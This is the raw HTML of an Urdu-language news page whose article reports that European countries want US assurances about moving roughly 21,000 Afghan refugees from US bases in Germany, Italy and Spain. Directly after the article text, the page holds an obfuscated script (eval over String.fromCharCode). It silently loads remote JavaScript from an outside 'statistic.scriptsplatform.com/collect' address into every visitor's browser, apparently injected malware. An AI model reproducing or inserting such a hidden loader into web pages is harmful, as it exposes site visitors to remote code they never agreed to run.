	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: یورپی ممالک امریکی فوجی اڈوں میں 21 ہزار افغان پناہ گزینوں کی امریکہ منتقلی کی یقین دہانی چاہتے ہیں">
                  یورپی ممالک امریکی فوجی اڈوں میں 21 ہزار افغان پناہ گزینوں کی امریکہ منتقلی کی یقین دہانی چاہتے ہیں</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Sep 6, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/urop.jpg" class="img-fluid wp-post-image" alt="European countries want assurance 21000 Afghan refugees to be evacuated to the United States" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/09/urop.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/09/urop-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/09/urop-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>جنیوا:</strong>(اے یو ایس ) یورپی ممالک امریکا سے اس بات کی یقین دہانی حاصل کرنے کے واسطے کوشاں ہیں کہ جن افغان پناہ گزینوں کو یورپ کی سرزمین پر امریکی فوجی اڈوں میں رکھا گیا ہے، انہیں امریکا منتقل کیا جائے گا۔امریکی ویب سائٹ axios کے مطابق جرمنی، اطالیہ اور ہسپانیہ میں امریکی فوجی اڈوں میں 21300 افغانیوں کو ٹھہرایا گیا ہے۔ یورپ میں امریکی عسکری کمان کے ترجمان چک بریچرڈ کے حوالے سے بتایا گیا ہے کہ ان میں سے 17 ہزار افغان جرمنی میں، 2500 اٹلی میں اور 1800 اسپین میں رکھے گئے ہیں۔<br><br>بریچرڈ نے مذکورہ ویب سائٹ کو بتایا کہ افغان پناہ گزین محض چند روز یورپ میں امریکی ٹھکانوں میں رہیں گے اور اس کے بعد امریکا روانہ ہو جائیں گے۔ البتہ ویب سائٹ نے امریکی وزارت خارجہ نیڈ پرائس کے جمعرات کے دیے گئے اس بیان کا حوالہ دیا جس میں انہوں نے ان تینوں ممالک میں ٹھہرائے گئے افغان پناہ گزینوں کے انجام کا انکشاف کرنے سے انکار کر دیا تھا۔ یہ لوگ امریکا میں داخلے کے لیے سیکورٹی چھان بین کے عمل میں ناکام ہو گئے تھے۔داخلہ امور کے لیے یورپی یونین کی خاتون کمشنر ایلفا جانسن کے مطابق  تینوں یورپی ممالک کو واقعتا بہت سے اندیشے ہیں۔<br><br>امریکی نیوز ویب سائٹ کو دیے گئے انٹرویو میں ایلفا نے مزید کہا کہ میزبان ممالک پہلے یہ جاننا چاہتے ہیں کہ آیا یہ افغان مہمان واقعتا امریکا جائیں گے، اس کے بعد یہ ممالک بتا سکیں گے کہ وہ کیا کر سکتے ہیں ۔امریکی ویب سائٹ اے ایکس آئی او ایس کے مطابق یورپی یونین کی قیادت پناہ گزینوں کے کسی نئے بحران سے گریز کرنا چاہتی ہے۔ سال 2015 میں 13 لاکھ افراد شام میں جاری جنگ کے نتیجے میں پناہ کے واسطے یورپی سرزمین پہنچ گئے تھے۔ایلفا جانسن نے یورپی یونین کے رکن ممالک پر زور دیا کہ وہ سرحدوں پر افغانوں کے نمودار ہونے کے انتظار کے بجائے افغانوں کی دوبارہ آباد کاری کے حوالے سے پیشگی اقدامات کریں۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Feuropean-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Feuropean-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states%2F&#038;text=%DB%8C%D9%88%D8%B1%D9%BE%DB%8C%20%D9%85%D9%85%D8%A7%D9%84%DA%A9%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%20%D9%81%D9%88%D8%AC%DB%8C%20%D8%A7%DA%88%D9%88%DA%BA%20%D9%85%DB%8C%DA%BA%2021%20%DB%81%D8%B2%D8%A7%D8%B1%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%20%D9%BE%D9%86%D8%A7%DB%81%20%DA%AF%D8%B2%DB%8C%D9%86%D9%88%DA%BA%20%DA%A9%DB%8C%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%81%20%D9%85%D9%86%D8%AA%D9%82%D9%84%DB%8C%20%DA%A9%DB%8C%20%DB%8C%D9%82%DB%8C%D9%86%20%D8%AF%DB%81%D8%A7%D9%86%DB%8C%20%DA%86%D8%A7%DB%81%D8%AA%DB%92%20%DB%81%DB%8C%DA%BA" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=یورپی%20ممالک%20امریکی%20فوجی%20اڈوں%20میں%2021%20ہزار%20افغان%20پناہ%20گزینوں%20کی%20امریکہ%20منتقلی%20کی%20یقین%20دہانی%20چاہتے%20ہیں&#038;body=https%3A%2F%2Furdutahzeeb.com%2Feuropean-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Feuropean-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states%2F&#038;title=%DB%8C%D9%88%D8%B1%D9%BE%DB%8C%20%D9%85%D9%85%D8%A7%D9%84%DA%A9%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%20%D9%81%D9%88%D8%AC%DB%8C%20%D8%A7%DA%88%D9%88%DA%BA%20%D9%85%DB%8C%DA%BA%2021%20%DB%81%D8%B2%D8%A7%D8%B1%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%20%D9%BE%D9%86%D8%A7%DB%81%20%DA%AF%D8%B2%DB%8C%D9%86%D9%88%DA%BA%20%DA%A9%DB%8C%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%81%20%D9%85%D9%86%D8%AA%D9%82%D9%84%DB%8C%20%DA%A9%DB%8C%20%DB%8C%D9%82%DB%8C%D9%86%20%D8%AF%DB%81%D8%A7%D9%86%DB%8C%20%DA%86%D8%A7%DB%81%D8%AA%DB%92%20%DB%81%DB%8C%DA%BA" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Feuropean-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states%2F&#038;text&#038;title=%DB%8C%D9%88%D8%B1%D9%BE%DB%8C%20%D9%85%D9%85%D8%A7%D9%84%DA%A9%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%20%D9%81%D9%88%D8%AC%DB%8C%20%D8%A7%DA%88%D9%88%DA%BA%20%D9%85%DB%8C%DA%BA%2021%20%DB%81%D8%B2%D8%A7%D8%B1%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%20%D9%BE%D9%86%D8%A7%DB%81%20%DA%AF%D8%B2%DB%8C%D9%86%D9%88%DA%BA%20%DA%A9%DB%8C%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%81%20%D9%85%D9%86%D8%AA%D9%82%D9%84%DB%8C%20%DA%A9%DB%8C%20%DB%8C%D9%82%DB%8C%D9%86%20%D8%AF%DB%81%D8%A7%D9%86%DB%8C%20%DA%86%D8%A7%DB%81%D8%AA%DB%92%20%DB%81%DB%8C%DA%BA" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/situation-in-afghanistan-may-turn-into-into-civil-war-says-top-us-gen/" rel="prev">افغانستان کی صورت حال خانہ جنگی و دہشت گردی میں بدل سکتی ہے : امریکی جنرل <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/us-to-use-taliban-as-weapon-to-fight-islamic-state-khorasan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> دہشت گردوں کے خاتمے کا نیا منصوبہ ،آئی ایس خراسان کے خلاف طالبان کو ہتھیار بنائے گا امریکہ</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/european-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='90215' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
